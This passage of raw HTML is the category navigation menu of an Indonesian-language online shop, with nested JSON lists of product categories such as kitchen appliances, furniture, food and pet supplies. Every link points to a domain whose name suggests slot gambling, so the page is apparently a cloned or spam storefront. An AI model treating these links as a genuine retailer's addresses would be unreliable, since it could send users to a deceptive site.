Grinder","childCategoryUrl":"https://polaslotgacor.net/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://polaslotgacor.net/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://polaslotgacor.net/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://polaslotgacor.net/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://polaslotgacor.net/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-ska-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="https://polaslotgacor.net/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a><script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://polaslotgacor.net/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://polaslotgacor.net/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://polaslotgacor.net/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://polaslotgacor.net/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://polaslotgacor.net/beli-pemanas-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="https://polaslotgacor.net/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a><script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://polaslotgacor.net/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://polaslotgacor.net/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://polaslotgacor.net/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://polaslotgacor.net/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://polaslotgacor.net/beli-dehumidifier/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="https://polaslotgacor.net/beli-perawatan-lantai/"><span>Penghisap Debu &amp; Perawatan Lantai</span></a><script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-tongkat/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="https://polaslotgacor.net/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a><script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://polaslotgacor.net/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://polaslotgacor.net/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-elektrik/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="https://polaslotgacor.net/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris &amp; Suku Cadang</span></a><script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://polaslotgacor.net/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="https://polaslotgacor.net/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a><script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://polaslotgacor.net/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://polaslotgacor.net/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://polaslotgacor.net/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://polaslotgacor.net/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://polaslotgacor.net/jual-kacamata-3d-tv/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="https://polaslotgacor.net/jual-home-entertainment/"><span>Home Entertainment</span></a><script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://polaslotgacor.net/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://polaslotgacor.net/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9"><li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="https://polaslotgacor.net/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a><script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://polaslotgacor.net/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://polaslotgacor.net/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://polaslotgacor.net/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://polaslotgacor.net/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://polaslotgacor.net/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-wewangian-rumah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="https://polaslotgacor.net/beli-furnitur/"><span>Furnitur</span></a><script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://polaslotgacor.net/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://polaslotgacor.net/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://polaslotgacor.net/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://polaslotgacor.net/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="https://polaslotgacor.net/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a><script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://polaslotgacor.net/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://polaslotgacor.net/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://polaslotgacor.net/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://polaslotgacor.net/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://polaslotgacor.net/kasur-pelindung/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="https://polaslotgacor.net/penerangan/"><span>Penerangan</span></a><script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://polaslotgacor.net/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://polaslotgacor.net/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="https://polaslotgacor.net/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a><script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://polaslotgacor.net/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://polaslotgacor.net/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://polaslotgacor.net/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-cermin-kamar-mandi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a><script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"https://polaslotgacor.net/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://polaslotgacor.net/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://polaslotgacor.net/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://polaslotgacor.net/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-dapur/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="https://polaslotgacor.net/beli-binatu-kebersihan/"><span>Binatu &amp; Alat Kebersihan</span></a><script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://polaslotgacor.net/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://polaslotgacor.net/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://polaslotgacor.net/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://polaslotgacor.net/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://polaslotgacor.net/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://polaslotgacor.net/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://polaslotgacor.net/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://polaslotgacor.net/tempat-sampah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="https://polaslotgacor.net/beli-perawatan-rumah/"><span>Perkakas &amp; Perbaikan Rumah</span></a><script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://polaslotgacor.net/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://polaslotgacor.net/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://polaslotgacor.net/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://polaslotgacor.net/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://polaslotgacor.net/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://polaslotgacor.net/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://polaslotgacor.net/lampu-penerangan-tempat-kerja/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="https://polaslotgacor.net/Kebun &amp; Luar Ruangan/"><span>Kebun &amp; Luar Ruangan</span></a><script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://polaslotgacor.net/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://polaslotgacor.net/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://polaslotgacor.net/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://polaslotgacor.net/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://polaslotgacor.net/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="https://polaslotgacor.net/beli-alat-tulis-kerajinan/"><span>Alat Tulis &amp; Kerajinan</span></a><script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://polaslotgacor.net/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://polaslotgacor.net/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://polaslotgacor.net/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://polaslotgacor.net/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://polaslotgacor.net/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://polaslotgacor.net/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://polaslotgacor.net/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://polaslotgacor.net/beli-pensil-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="https://polaslotgacor.net/beli-media-musik-dan-buku/"><span>Media, Musik &amp; Buku</span></a><script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://polaslotgacor.net/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://polaslotgacor.net/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://polaslotgacor.net/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://polaslotgacor.net/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://polaslotgacor.net/film/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10"><li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="https://polaslotgacor.net/beli-minuman/"><span>Minuman</span></a><script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://polaslotgacor.net/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://polaslotgacor.net/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://polaslotgacor.net/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://polaslotgacor.net/beli-sirup/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="https://polaslotgacor.net/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan &amp; Bumbu Masakan</span></a><script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://polaslotgacor.net/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://polaslotgacor.net/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://polaslotgacor.net/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://polaslotgacor.net/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://polaslotgacor.net/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://polaslotgacor.net/shop-Pasta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="https://polaslotgacor.net/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan &amp; Permen</span></a><script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://polaslotgacor.net/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://polaslotgacor.net/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://polaslotgacor.net/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://polaslotgacor.net/shop-Manisan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="https://polaslotgacor.net/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal &amp; Selai</span></a><script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://polaslotgacor.net/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://polaslotgacor.net/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://polaslotgacor.net/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://polaslotgacor.net/shop-bar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="https://polaslotgacor.net/beli-makanan-minuman-hasil-segar"><span>Buah &amp; Sayur</span></a><script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-sayuran-segar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="https://polaslotgacor.net/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a><script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-cucian/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="https://polaslotgacor.net/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a><script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="https://polaslotgacor.net/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a><script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://polaslotgacor.net/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://polaslotgacor.net/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://polaslotgacor.net/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://polaslotgacor.net/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://polaslotgacor.net/beli-alat-latih-olahraga-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="https://polaslotgacor.net/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a><script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-kutu-anjing/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11"><li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="https://polaslotgacor.net/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a><script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga 